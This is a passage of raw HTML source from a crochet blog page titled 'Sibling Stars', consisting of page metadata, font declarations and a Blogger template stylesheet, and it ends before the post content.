

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stonegnome.com/2020/11/sibling-stars.html
body_size: 59457
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style type='text/css'>
      .bx-wrapper {display: none;}
    </style>
<script type='text/javascript'>
    	cookieChoices = {};
  	</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='18d02cb976df6bb143ea1bafcd04d0a9' name='p:domain_verify'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.stonegnome.com/' rel='openid.delegate'/>
<link href='https://www.stonegnome.com/2020/11/sibling-stars.html' rel='canonical'/>
<title>Sibling Stars - StoneGnome</title>
<meta content='Crochet little sibling stars. Make 1, make 2 make a whole family if you want.' name='description'/>
<meta content='Sibling Stars, StoneGnome: Sibling Stars, StoneGnome' name='keywords'/>
<link href='https://www.stonegnome.com/feeds/posts/default' rel='alternate' title='StoneGnome - Atom' type='application/atom+xml'/>
<link href='https://www.stonegnome.com/feeds/posts/default?alt=rss' rel='alternate' title='StoneGnome - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/81317672702588689/posts/default' rel='alternate' title='StoneGnome - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix1reQPmPVy3ttxXR_Wr77RX3kHdSBUPV-eaPvnoB4aIBdhfbOT87g7BO8ejWeWavd2qq0vwZ8KxUTCM1-suaChw3EVsGdJ-BJCSZHHCL91AhQ0dRYTqvmN_eau4-hHcwJ2h2S62szKkFS/s72-c/stars-shining.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='StoneGnome: Sibling Stars' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.stonegnome.com/2020/11/sibling-stars.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix1reQPmPVy3ttxXR_Wr77RX3kHdSBUPV-eaPvnoB4aIBdhfbOT87g7BO8ejWeWavd2qq0vwZ8KxUTCM1-suaChw3EVsGdJ-BJCSZHHCL91AhQ0dRYTqvmN_eau4-hHcwJ2h2S62szKkFS/s600/stars-shining.jpg' property='og:image'/>
<meta content='Crochet little sibling stars. Make 1, make 2 make a whole family if you want.' property='og:description'/>
<meta content='StoneGnome' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='StoneGnome: Sibling Stars' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato' rel='preconnect'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Milana Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="60px Lato" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="40px Lato"/>
<Variable name="post.title.color" description="Color" type="color" default="#666666" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#FFFFFF"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#303030"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin-top: -40px;
padding-bottom: 40px;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #navigation-wrapper {
width:90%;
float:left;
}
body#layout #top-social {
width:90%;
float:left;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
body {
color: #343434;
font:normal normal 13px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1060px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:30%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:50px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:600;
color:#303030;
line-height:50px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu
{
border:1px solid #ddd;
}
.menu .sub-menu,
.menu .children {
background-color: #fff;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #666;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#666;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
display: inline-block;
margin-right: 2px;
color: #999;
border: 1px solid #eee;
width: 32px;
height: 32px;
line-height: 32px;
text-align: center;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 60px Lato;
padding: 50px 0;
font-weight: 300;
color:#777777;
font-variant: small-caps;
}
.post-tag a {
*border-bottom: 1px solid #ee2663;
display: inline-block;
line-height: 1.2;
*margin-bottom: 10px;
font-weight: 700;
letter-spacing: 2px;
font-size: 11px;
text-transform: uppercase;
color: #ca0303;
margin-bottom: 12px;
display:none;
/*text-decoration: underline;*/
}
.post-tag a {
display: inline-block;
}
.post-tag a:nth-child(n+2)::before {
content: ':: ';
color: #999;
}
.post-tag a::after {
content: '\00a0';	/*blank space*/
color: #999;
}
.post-tag a:last-child::after {
content:'';
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:80px 0;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:40px;
border-top: 1px solid #eee;
border-right: 1px solid #eee;
border-bottom: 2px solid #eee;
border-left: 1px solid #eee;
width:47.5%;
float:left;
}
article:first-child{
width:100%;
}
article:nth-child(2n+2) {
margin-right: 31px;
}
article .post-meta{display:none}
article:first-child .post-meta{display:block;}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:10px;
padding-bottom: 15px;
text-align: center;
padding: 0 20px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 40px Lato;
color: #666666;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 12px;
/*line-height: 32px;*/
font-weight:300;
}
.post-header h2 a {
font-size: 24px;
}
article:first-child .post-header h2 a {
font-size: 28px;
}
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 35px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#666666;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:18px;
margin-bottom: 10px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width: 100%; border-collapse:collapse }
/*.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}*/
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
